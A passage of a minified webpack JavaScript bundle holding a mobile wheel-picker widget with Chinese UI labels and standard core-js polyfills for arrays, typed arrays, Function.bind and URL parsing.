this.selectedValue}},{key:"setSuffix",value:function(e){this.dom.find(".picker-label .picker-text").eq(1).text(e)}},{key:"setPrefix",value:function(e){this.dom.find(".picker-label .picker-text").eq(0).text(e)}}]),t}(f.AWheel);t.Wheel=d},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default={assign:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(null==e)throw new TypeError("Cannot convert first argument to object");for(var a=Object(e),i=1;i<arguments.length;i++){var o=arguments[i];if(null!=o){o=Object(o);for(var s=Object.keys(o),c=0,u=s.length;c<u;c++){var f=s[c],l=Object.getOwnPropertyDescriptor(o,f);void 0!==l&&l.enumerable&&(a[f]=o[f])}}}return a}}},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}function a(e,t){this.picker=e,this.option=t,this.cover=(0,i.default)("<div class='my-picker-cover' style='z-index: "+t.zIndex+"'>").hide(),this.frame=(0,i.default)('<div class="picker picker-frame" style="z-index: '+(t.zIndex+1)+'"><header class="picker-head"><a class="picker-btn-cancel"><span class="picker-header-text"></span></a><h4 class="picker-title"><span class="picker-header-text"></span></h4><span class="picker-selected">已选0</span><a class="picker-btn-ok"><span class="picker-header-text"></span></a></header><div class="picker-body"><div class="picker-glass-over-border-top"></div><div class="picker-glass-over-border-bottom"></div></div></div>').css("height",(s.default.WHEEL_HEIGHT+15)/100+"em").hide(),c.default.isIE()||c.default.isAndroid()&&c.default.androidVersion()<4.4||!this.option.isPerspective||this.frame.addClass("s-3d").find(".picker-body").css("perspective",s.default.WHEEL_HEIGHT/100+"em").css("webkitPerspective",s.default.WHEEL_HEIGHT/100+"em").css("mozPerspective",s.default.WHEEL_HEIGHT/100+"em").css("msPerspective",s.default.WHEEL_HEIGHT/100+"em"),c.default.isWebKit()&&null!=document.body.style.zoom&&this.frame.find(".picker-body").addClass("s-zoom-body"),1==t.hasGlassCover&&(this.frame.addClass("s-glass-over"),c.default.isWebKit()&&this.frame.addClass("s-webkit-glass-over")),this.frame.find(".picker-title .picker-header-text").text(t.title),this.frame.find(".picker-btn-cancel .picker-header-text").text(t.buttons[1]||"取消"),this.frame.find(".picker-btn-ok .picker-header-text").text(t.buttons[0]||"确定"),this.frame.find(".picker-body").on("touchstart",u),this.frame.on("wheel",u),this.cover.on("touchstart",u).on("wheel",u),(0,i.default)("body").append(this.frame).append(this.cover);var n=this;this.frame.find(".picker-btn-cancel").on("click",(function(e){"function"==typeof n.option.onCancelClick&&n.option.onCancelClick.call(n.picker),n.picker.hide()})),this.frame.find(".picker-btn-ok").on("click",(function(t){"function"==typeof n.option.onOkClick&&!1===n.option.onOkClick.call(n.picker,e.getValue())||n.picker.hide()})),this._resizeHandle=function(){this.frame.css("fontSize",100*(0,o.em)()+"px")}.bind(this),window.addEventListener("resize",this._resizeHandle),this._resizeHandle()}var i=r(n(0)),o=n(1),s=r(n(2)),c=r(n(3)),u=function(e){e.preventDefault()};a.prototype={showCover:function(){var e=this;this.cover.show(),setTimeout((function(){e.cover.addClass("s-open")}),0)},hideCover:function(){this.cover.removeClass("s-open");var e=this;setTimeout((function(){e.cover.hide()}),200)},showFrame:function(){var e=this;this.frame.show(),setTimeout((function(){e.frame.addClass("s-open")}),0)},hideFrame:function(){this.frame.removeClass("s-open");var e=this;setTimeout((function(){e.frame.hide()}),200)},dom:function(){return this.frame},body:function(){return this.frame.find(".picker-body")},close:function(){this.remove(),window.removeEventListener("resize",this._resizeHandle),this.frame.find(".picker-body").off("touchstart",u),this.frame.off("wheel",u),this.cover.off("touchstart",u).off("wheel",u)},remove:function(){this.frame.remove()}},e.exports=a},function(e,t){},function(e,t){},function(e,t){}])}])},"object"==("undefined"==typeof exports?"undefined":a(exports))&&"object"==a(e)?e.exports=r():"function"==typeof define&&n(125)?define([],r):"object"==("undefined"==typeof exports?"undefined":a(exports))?exports.myPicker=r():t.myPicker=r()}).call(this,n(112)(e))},function(e,t,n){e.exports=n(233)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(2),a=n(86),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(a(i))},function(e,t,n){var r=n(22),a=n(23),i=n(61),o=n(10);e.exports=r("Reflect","ownKeys")||function(e){var t=a.f(o(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(22);e.exports=r("document","documentElement")},function(e,t,n){var r=n(15),a=n(23).f,i={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return o&&"[object Window]"==i.call(e)?function(e){try{return a(e)}catch(e){return o.slice()}}(e):a(r(e))}},function(e,t,n){"use strict";var r=n(0),a=n(1),i=n(36),o=n(8),s=n(11),c=n(5),u=n(46),f=n(63),l=n(47),d=n(3),p=n(96),h=d("isConcatSpreadable"),m=p>=51||!a((function(){var e=[];return e[h]=!1,e.concat()[0]!==e})),v=l("concat"),b=function(e){if(!o(e))return!1;var t=e[h];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!m||!v},{concat:function(e){var t,n,r,a,i,o=s(this),l=f(o,0),d=0;for(t=-1,r=arguments.length;t<r;t++)if(b(i=-1===t?o:arguments[t])){if(d+(a=c(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<a;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(e,t,n){var r=n(8);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){"use strict";var r=n(70),a=n(39);e.exports=r?{}.toString:function(){return"[object "+a(this)+"]"}},function(e,t,n){var r=n(2),a=n(72).trim,i=n(50),o=r.parseFloat,s=1/o(i+"-0")!=-1/0;e.exports=s?function(e){var t=a(String(e)),n=o(t);return 0===n&&"-"==t.charAt(0)?-0:n}:o},function(e,t,n){var r=n(2),a=n(72).trim,i=n(50),o=r.parseInt,s=/^[+-]?0[Xx]/,c=8!==o(i+"08")||22!==o(i+"0x16");e.exports=c?function(e,t){var n=a(String(e));return o(n,t>>>0||(s.test(n)?16:10))}:o},function(e,t,n){var r=n(6),a=n(2),i=n(91),o=n(106),s=n(9).f,c=n(23).f,u=n(73),f=n(74),l=n(107),d=n(13),p=n(1),h=n(16).set,m=n(108),v=n(3)("match"),b=a.RegExp,y=b.prototype,A=/a/g,g=/a/g,_=new b(A)!==A,V=l.UNSUPPORTED_Y;if(r&&i("RegExp",!_||V||p((function(){return g[v]=!1,b(A)!=A||b(g)==g||"/a/i"!=b(A,"i")})))){for(var x=function(e,t){var n,r=this instanceof x,a=u(e),i=void 0===t;if(!r&&a&&e.constructor===x&&i)return e;_?a&&!i&&(e=e.source):e instanceof x&&(i&&(t=f.call(e)),e=e.source),V&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var s=o(_?new b(e,t):b(e,t),r?this:y,x);return V&&n&&h(s,{sticky:n}),s},w=function(e){e in x||s(x,e,{configurable:!0,get:function(){return b[e]},set:function(t){b[e]=t}})},S=c(b),E=0;S.length>E;)w(S[E++]);y.constructor=x,x.prototype=y,d(a,"RegExp",x)}m("RegExp")},function(e,t,n){"use strict";var r=n(13),a=n(10),i=n(1),o=n(74),s=RegExp.prototype,c=s.toString,u=i((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),f="toString"!=c.name;(u||f)&&r(RegExp.prototype,"toString",(function(){var e=a(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in s)?o.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var r=n(0),a=n(21),i=n(17),o=n(5),s=n(11),c=n(63),u=n(46),f=n(47),l=n(19),d=f("splice"),p=l("splice",{ACCESSORS:!0,0:0,1:2}),h=Math.max,m=Math.min;r({target:"Array",proto:!0,forced:!d||!p},{splice:function(e,t){var n,r,f,l,d,p,v=s(this),b=o(v.length),y=a(e,b),A=arguments.length;if(0===A?n=r=0:1===A?(n=0,r=b-y):(n=A-2,r=m(h(i(t),0),b-y)),b+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(f=c(v,r),l=0;l<r;l++)(d=y+l)in v&&u(f,l,v[d]);if(f.length=r,n<r){for(l=y;l<b-r;l++)p=l+n,(d=l+r)in v?v[p]=v[d]:delete v[p];for(l=b;l>b-r+n;l--)delete v[l-1]}else if(n>r)for(l=b-r;l>y;l--)p=l+n-1,(d=l+r-1)in v?v[p]=v[d]:delete v[p];for(l=0;l<n;l++)v[l+y]=arguments[l+2];return v.length=b-r+n,f}})},function(e,t,n){"use strict";var r=n(0),a=n(14).filter,i=n(47),o=n(19),s=i("filter"),c=o("filter");r({target:"Array",proto:!0,forced:!s||!c},{filter:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){n(0)({target:"Array",stat:!0},{isArray:n(36)})},function(e,t,n){"use strict";var r=n(0),a=n(1),i=n(115),o=n(10),s=n(21),c=n(5),u=n(28),f=i.ArrayBuffer,l=i.DataView,d=f.prototype.slice;r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:a((function(){return!new f(2).slice(1,void 0).byteLength}))},{slice:function(e,t){if(void 0!==d&&void 0===t)return d.call(o(this),e);for(var n=o(this).byteLength,r=s(e,n),a=s(void 0===t?n:t,n),i=new(u(this,f))(c(a-r)),p=new l(this),h=new l(i),m=0;r<a;)h.setUint8(m++,p.getUint8(r++));return i}})},function(e,t){var n=Math.abs,r=Math.pow,a=Math.floor,i=Math.log,o=Math.LN2;e.exports={pack:function(e,t,s){var c,u,f,l=new Array(s),d=8*s-t-1,p=(1<<d)-1,h=p>>1,m=23===t?r(2,-24)-r(2,-77):0,v=e<0||0===e&&1/e<0?1:0,b=0;for((e=n(e))!=e||e===1/0?(u=e!=e?1:0,c=p):(c=a(i(e)/o),e*(f=r(2,-c))<1&&(c--,f*=2),(e+=c+h>=1?m/f:m*r(2,1-h))*f>=2&&(c++,f/=2),c+h>=p?(u=0,c=p):c+h>=1?(u=(e*f-1)*r(2,t),c+=h):(u=e*r(2,h-1)*r(2,t),c=0));t>=8;l[b++]=255&u,u/=256,t-=8);for(c=c<<t|u,d+=t;d>0;l[b++]=255&c,c/=256,d-=8);return l[--b]|=128*v,l},unpack:function(e,t){var n,a=e.length,i=8*a-t-1,o=(1<<i)-1,s=o>>1,c=i-7,u=a-1,f=e[u--],l=127&f;for(f>>=7;c>0;l=256*l+e[u],u--,c-=8);for(n=l&(1<<-c)-1,l>>=-c,c+=t;c>0;n=256*n+e[u],u--,c-=8);if(0===l)l=1-s;else{if(l===o)return n?NaN:f?-1/0:1/0;n+=r(2,t),l-=s}return(f?-1:1)*n*r(2,l-t)}}},function(e,t,n){n(0)({target:"Function",proto:!0},{bind:n(146)})},function(e,t,n){"use strict";var r=n(45),a=n(8),i=[].slice,o={},s=function(e,t,n){if(!(t in o)){for(var r=[],a=0;a<t;a++)r[a]="a["+a+"]";o[t]=Function("C,a","return new C("+r.join(",")+")")}return o[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=i.call(arguments,1),o=function(){var r=n.concat(i.call(arguments));return this instanceof o?s(t,r.length,r):t.apply(e,r)};return a(t.prototype)&&(o.prototype=t.prototype),o}},function(e,t,n){n(0)({target:"Math",stat:!0},{sign:n(148)})},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t,n){n(0)({target:"Object",stat:!0,sham:!n(6)},{create:n(24)})},function(e,t,n){var r=n(0),a=n(1),i=n(15),o=n(30).f,s=n(6),c=a((function(){o(1)}));r({target:"Object",stat:!0,forced:!s||c,sham:!s},{getOwnPropertyDescriptor:function(e,t){return o(i(e),t)}})},function(e,t,n){var r=n(0),a=n(1),i=n(11),o=n(38),s=n(102);r({target:"Object",stat:!0,forced:a((function(){o(1)})),sham:!s},{getPrototypeOf:function(e){return o(i(e))}})},function(e,t,n){var r=n(0),a=n(11),i=n(43);r({target:"Object",stat:!0,forced:n(1)((function(){i(1)}))},{keys:function(e){return i(a(e))}})},function(e,t,n){n(0)({target:"Object",stat:!0},{setPrototypeOf:n(27)})},function(e,t,n){"use strict";var r=n(0),a=n(72).trim;r({target:"String",proto:!0,forced:n(155)("trim")},{trim:function(){return a(this)}})},function(e,t,n){var r=n(1),a=n(50);e.exports=function(e){return r((function(){return!!a[e]()||"​᠎"!="​᠎"[e]()||a[e].name!==e}))}},function(e,t,n){n(157)("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";var r=n(0),a=n(2),i=n(6),o=n(158),s=n(4),c=n(115),u=n(54),f=n(20),l=n(12),d=n(5),p=n(118),h=n(120),m=n(33),v=n(7),b=n(39),y=n(8),A=n(24),g=n(27),_=n(23).f,V=n(161),x=n(14).forEach,w=n(108),S=n(9),E=n(30),T=n(16),I=n(106),M=T.get,O=T.set,k=S.f,D=E.f,L=Math.round,j=a.RangeError,P=c.ArrayBuffer,C=c.DataView,J=s.NATIVE_ARRAY_BUFFER_VIEWS,R=s.TYPED_ARRAY_TAG,N=s.TypedArray,q=s.TypedArrayPrototype,H=s.aTypedArrayConstructor,$=s.isTypedArray,U=function(e,t){for(var n=0,r=t.length,a=new(H(e))(r);r>n;)a[n]=t[n++];return a},Y=function(e,t){k(e,t,{get:function(){return M(this)[t]}})},B=function(e){var t;return e instanceof P||"ArrayBuffer"==(t=b(e))||"SharedArrayBuffer"==t},F=function(e,t){return $(e)&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},W=function(e,t){return F(e,t=m(t,!0))?f(2,e[t]):D(e,t)},z=function(e,t,n){return!(F(e,t=m(t,!0))&&y(n)&&v(n,"value"))||v(n,"get")||v(n,"set")||n.configurable||v(n,"writable")&&!n.writable||v(n,"enumerable")&&!n.enumerable?k(e,t,n):(e[t]=n.value,e)};i?(J||(E.f=W,S.f=z,Y(q,"buffer"),Y(q,"byteOffset"),Y(q,"byteLength"),Y(q,"length")),r({target:"Object",stat:!0,forced:!J},{getOwnPropertyDescriptor:W,defineProperty:z}),e.exports=function(e,t,n){var i=e.match(/\d+$/)[0]/8,s=e+(n?"Clamped":"")+"Array",c="get"+e,f="set"+e,m=a[s],v=m,b=v&&v.prototype,S={},E=function(e,t){k(e,t,{get:function(){return function(e,t){var n=M(e);return n.view[c](t*i+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var a=M(e);n&&(r=(r=L(r))<0?0:r>255?255:255&r),a.view[f](t*i+a.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};J?o&&(v=t((function(e,t,n,r){return u(e,v,s),I(y(t)?B(t)?void 0!==r?new m(t,h(n,i),r):void 0!==n?new m(t,h(n,i)):new m(t):$(t)?U(v,t):V.call(v,t):new m(p(t)),e,v)})),g&&g(v,N),x(_(m),(function(e){e in v||l(v,e,m[e])})),v.prototype=b):(v=t((function(e,t,n,r){u(e,v,s);var a,o,c,f=0,l=0;if(y(t)){if(!B(t))return $(t)?U(v,t):V.call(v,t);a=t,l=h(n,i);var m=t.byteLength;if(void 0===r){if(m%i)throw j("Wrong length");if((o=m-l)<0)throw j("Wrong length")}else if((o=d(r)*i)+l>m)throw j("Wrong length");c=o/i}else c=p(t),a=new P(o=c*i);for(O(e,{buffer:a,byteOffset:l,byteLength:o,length:c,view:new C(a)});f<c;)E(e,f++)})),g&&g(v,N),b=v.prototype=A(q)),b.constructor!==v&&l(b,"constructor",v),R&&l(b,R,s),S[s]=v,r({global:!0,forced:v!=m,sham:!J},S),"BYTES_PER_ELEMENT"in v||l(v,"BYTES_PER_ELEMENT",i),"BYTES_PER_ELEMENT"in b||l(b,"BYTES_PER_ELEMENT",i),w(s)}):e.exports=function(){}},function(e,t,n){var r=n(2),a=n(1),i=n(159),o=n(4).NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,c=r.Int8Array;e.exports=!o||!a((function(){c(1)}))||!a((function(){new c(-1)}))||!i((function(e){new c,new c(null),new c(1.5),new c(e)}),!0)||a((function(){return 1!==new c(new s(2),1,void 0).length}))},function(e,t,n){var r=n(3)("iterator"),a=!1;try{var i=0,o={next:function(){return{done:!!i++}},return:function(){a=!0}};o[r]=function(){return this},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!a)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){var r=n(17);e.exports=function(e){var t=r(e);if(t<0)throw RangeError("The argument can't be less than 0");return t}},function(e,t,n){var r=n(11),a=n(5),i=n(55),o=n(121),s=n(44),c=n(4).aTypedArrayConstructor;e.exports=function(e){var t,n,u,f,l,d,p=r(e),h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,b=i(p);if(null!=b&&!o(b))for(d=(l=b.call(p)).next,p=[];!(f=d.call(l)).done;)p.push(f.value);for(v&&h>2&&(m=s(m,arguments[2],2)),n=a(p.length),u=new(c(this))(n),t=0;n>t;t++)u[t]=v?m(p[t],t):p[t];return u}},function(e,t,n){"use strict";var r=n(4),a=n(163),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(e,t){return a.call(i(this),e,t,arguments.length>2?arguments[2]:void 0)}))},function(e,t,n){"use strict";var r=n(11),a=n(21),i=n(5),o=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),s=i(n.length),c=a(e,s),u=a(t,s),f=arguments.length>2?arguments[2]:void 0,l=o((void 0===f?s:a(f,s))-u,s-c),d=1;for(u<c&&c<u+l&&(d=-1,u+=l-1,c+=l-1);l-- >0;)u in n?n[c]=n[u]:delete n[c],c+=d,u+=d;return n}},function(e,t,n){"use strict";var r=n(4),a=n(14).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(119),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",(function(e){return a.apply(i(this),arguments)}))},function(e,t,n){"use strict";var r=n(4),a=n(14).filter,i=n(28),o=r.aTypedArray,s=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("filter",(function(e){for(var t=a(o(this),e,arguments.length>1?arguments[1]:void 0),n=i(this,this.constructor),r=0,c=t.length,u=new(s(n))(c);c>r;)u[r]=t[r++];return u}))},function(e,t,n){"use strict";var r=n(4),a=n(14).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(14).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(14).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",(function(e){a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(35).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(35).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(2),a=n(4),i=n(26),o=n(3)("iterator"),s=r.Uint8Array,c=i.values,u=i.keys,f=i.entries,l=a.aTypedArray,d=a.exportTypedArrayMethod,p=s&&s.prototype[o],h=!!p&&("values"==p.name||null==p.name),m=function(){return c.call(l(this))};d("entries",(function(){return f.call(l(this))})),d("keys",(function(){return u.call(l(this))})),d("values",m,!h),d(o,m,!h)},function(e,t,n){"use strict";var r=n(4),a=r.aTypedArray,i=r.exportTypedArrayMethod,o=[].join;i("join",(function(e){return o.apply(a(this),arguments)}))},function(e,t,n){"use strict";var r=n(4),a=n(175),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",(function(e){return a.apply(i(this),arguments)}))},function(e,t,n){"use strict";var r=n(15),a=n(17),i=n(5),o=n(49),s=n(19),c=Math.min,u=[].lastIndexOf,f=!!u&&1/[1].lastIndexOf(1,-0)<0,l=o("lastIndexOf"),d=s("indexOf",{ACCESSORS:!0,1:0}),p=f||!l||!d;e.exports=p?function(e){if(f)return u.apply(this,arguments)||0;var t=r(this),n=i(t.length),o=n-1;for(arguments.length>1&&(o=c(o,a(arguments[1]))),o<0&&(o=n+o);o>=0;o--)if(o in t&&t[o]===e)return o||0;return-1}:u},function(e,t,n){"use strict";var r=n(4),a=n(14).map,i=n(28),o=r.aTypedArray,s=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("map",(function(e){return a(o(this),e,arguments.length>1?arguments[1]:void 0,(function(e,t){return new(s(i(e,e.constructor)))(t)}))}))},function(e,t,n){"use strict";var r=n(4),a=n(122).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",(function(e){return a(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=n(122).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",(function(e){return a(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=r.aTypedArray,i=r.exportTypedArrayMethod,o=Math.floor;i("reverse",(function(){for(var e,t=a(this).length,n=o(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this}))},function(e,t,n){"use strict";var r=n(4),a=n(5),i=n(120),o=n(11),s=n(1),c=r.aTypedArray;(0,r.exportTypedArrayMethod)("set",(function(e){c(this);var t=i(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=o(e),s=a(r.length),u=0;if(s+t>n)throw RangeError("Wrong length");for(;u<s;)this[t+u]=r[u++]}),s((function(){new Int8Array(1).set({})})))},function(e,t,n){"use strict";var r=n(4),a=n(28),i=n(1),o=r.aTypedArray,s=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod,u=[].slice;c("slice",(function(e,t){for(var n=u.call(o(this),e,t),r=a(this,this.constructor),i=0,c=n.length,f=new(s(r))(c);c>i;)f[i]=n[i++];return f}),i((function(){new Int8Array(1).slice()})))},function(e,t,n){"use strict";var r=n(4),a=n(14).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",(function(e){return a(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(4),a=r.aTypedArray,i=r.exportTypedArrayMethod,o=[].sort;i("sort",(function(e){return o.call(a(this),e)}))},function(e,t,n){"use strict";var r=n(4),a=n(5),i=n(21),o=n(28),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",(function(e,t){var n=s(this),r=n.length,c=i(e,r);return new(o(n,n.constructor))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,a((void 0===t?r:i(t,r))-c))}))},function(e,t,n){"use strict";var r=n(2),a=n(4),i=n(1),o=r.Int8Array,s=a.aTypedArray,c=a.exportTypedArrayMethod,u=[].toLocaleString,f=[].slice,l=!!o&&i((function(){u.call(new o(1))}));c("toLocaleString",(function(){return u.apply(l?f.call(s(this)):s(this),arguments)}),i((function(){return[1,2].toLocaleString()!=new o([1,2]).toLocaleString()}))||!i((function(){o.prototype.toLocaleString.call([1,2])})))},function(e,t,n){"use strict";var r=n(4).exportTypedArrayMethod,a=n(1),i=n(2).Uint8Array,o=i&&i.prototype||{},s=[].toString,c=[].join;a((function(){s.call({})}))&&(s=function(){return c.call(this)});var u=o.toString!=s;r("toString",s,u)},function(e,t,n){"use strict";n(53);var r,a=n(0),i=n(6),o=n(124),s=n(2),c=n(93),u=n(13),f=n(54),l=n(7),d=n(188),p=n(189),h=n(75).codeAt,m=n(191),v=n(25),b=n(192),y=n(16),A=s.URL,g=b.URLSearchParams,_=b.getState,V=y.set,x=y.getterFor("URL"),w=Math.floor,S=Math.pow,E=/[A-Za-z]/,T=/[\d+-.A-Za-z]/,I=/\d/,M=/^(0x|0X)/,O=/^[0-7]+$/,k=/^\d+$/,D=/^[\dA-Fa-f]+$/,L=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,j=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,P=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,C=/[\u0009\u000A\u000D]/g,J=function(e,t){var n,r,a;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return"Invalid host";if(!(n=N(t.slice(1,-1))))return"Invalid host";e.host=n}else if(W(e)){if(t=m(t),L.test(t))return"Invalid host";if(null===(n=R(t)))return"Invalid host";e.host=n}else{if(j.test(t))return"Invalid host";for(n="",r=p(t),a=0;a<r.length;a++)n+=B(r[a],H);e.host=n}},R=function(e){var t,n,r,a,i,o,s,c=e.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(t=c.length)>4)return e;for(n=[],r=0;r<t;r++){if(""==(a=c[r]))return e;if(i=10,a.length>1&&"0"==a.charAt(0)&&(i=M.test(a)?16:8,a=a.slice(8==i?1:2)),""===a)o=0;else{if(!(10==i?k:8==i?O:D).test(a))return e;o=parseInt(a,i)}n.push(o)}for(r=0;r<t;r++)if(o=n[r],r==t-1){if(o>=S(256,5-t))return null}else if(o>255)return null;for(s=n.pop(),r=0;r<n.length;r++)s+=n[r]*S(256,3-r);return s},N=function(e){var t,n,r,a,i,o,s,c=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return e.charAt(l)};if(":"==d()){if(":"!=e.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(t=n=0;n<4&&D.test(d());)t=16*t+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(a=null,r>0){if(!("."==d()&&r<4))return;l++}if(!I.test(d()))return;for(;I.test(d());){if(i=parseInt(d(),10),null===a)a=i;else{if(0==a)return;a=10*a+i}if(a>255)return;l++}c[u]=256*c[u]+a,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;c[u++]=t}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(o=u-f,u=7;0!=u&&o>0;)s=c[u],c[u--]=c[f+o-1],c[f+--o]=s;else if(8!=u)return;return c},q=function(e){var t,n,r,a;if("number"==typeof e){for(t=[],n=0;n<4;n++)t.unshift(e%256),e=w(e/256);return t.join(".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,a=0,i=0;i<8;i++)0!==e[i]?(a>n&&(t=r,n=a),r=null,a=0):(null===r&&(r=i),++a);return a>n&&(t=r,n=a),t}(e),n=0;n<8;n++)a&&0===e[n]||(a&&(a=!1),r===n?(t+=n?":":"::",a=!0):(t+=e[n].toString(16),n<7&&(t+=":")));return"["+t+"]"}return e},H={},$=d({},H,{" ":1,'"':1,"<":1,">":1,"`":1}),U=d({},$,{"#":1,"?":1,"{":1,"}":1}),Y=d({},U,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),B=function(e,t){var n=h(e,0);return n>32&&n<127&&!l(t,e)?e:encodeURIComponent(e)},F={ftp:21,file:null,http:80,https:443,ws:80,wss:443},W=function(e){return l(F,e.scheme)},z=function(e){return""!=e.username||""!=e.password},G=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},K=function(e,t){var n;return 2==e.length&&E.test(e.charAt(0))&&(":"==(n=e.charAt(1))||!t&&"|"==n)},Z=function(e){var t;return e.length>1&&K(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},Q=function(e){var t=e.path,n=t.length;!n||"file"==e.scheme&&1==n&&K(t[0],!0)||t.pop()},X=function(e){return"."===e||"%2e"===e.toLowerCase()},ee={},te={},ne={},re={},ae={},ie={},oe={},se={},ce={},ue={},fe={},le={},de={},pe={},he={},me={},ve={},be={},ye={},Ae={},ge={},_e=function(e,t,n,a){var i,o,s,c,u,f=n||ee,d=0,h="",m=!1,v=!1,b=!1;for(n||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(P,"")),t=t.replace(C,""),i=p(t);d<=i.length;){switch(o=i[d],f){case ee:if(!o||!E.test(o)){if(n)return"Invalid scheme";f=ne;continue}h+=o.toLowerCase(),f=te;break;case te:if(o&&(T.test(o)||"+"==o||"-"==o||"."==o))h+=o.toLowerCase();else{if(":"!=o){if(n)return"Invalid scheme";h="",f=ne,d=0;continue}if(n&&(W(e)!=l(F,h)||"file"==h&&(z(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=h,n)return void(W(e)&&F[e.scheme]==e.port&&(e.port=null));h="","file"==e.scheme?f=pe:W(e)&&a&&a.scheme==e.scheme?f=re:W(e)?f=se:"/"==i[d+1]?(f=ae,d++):(e.cannotBeABaseURL=!0,e.path.push(""),f=ye)}break;case ne:if(!a||a.cannotBeABaseURL&&"#"!=o)return"Invalid scheme";if(a.cannotBeABaseURL&&"#"==o){e.scheme=a.scheme,e.path=a.path.slice(),e.query=a.query,e.fragment="",e.cannotBeABaseURL=!0,f=ge;break}f="file"==a.scheme?pe:ie;continue;case re:if("/"!=o||"/"!=i[d+1]){f=ie;continue}f=ce,d++;break;case ae:if("/"==o){f=ue;break}f=be;continue;case 